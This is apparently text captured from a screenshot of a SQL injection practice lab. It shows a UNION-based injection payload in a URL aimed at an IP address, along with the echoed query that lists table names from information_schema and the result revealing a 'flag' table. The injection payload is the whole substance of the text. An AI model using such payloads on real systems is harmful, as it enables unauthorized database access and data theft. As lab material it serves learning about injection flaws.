 Load URL
Split URL
Execute
http://106.14.212.212/white/str/?id=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='sqli23333' %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SQL注入
访问参数为：?id=x
执行SQL为 ：SELECT * FROM users WHERE id='0' union select 1,2,group_concat(table_name) from information_schema.tables where
table_schema='sqli23333' #' LIMIT 0,1
当前结果：
id username password
1 2 flag,users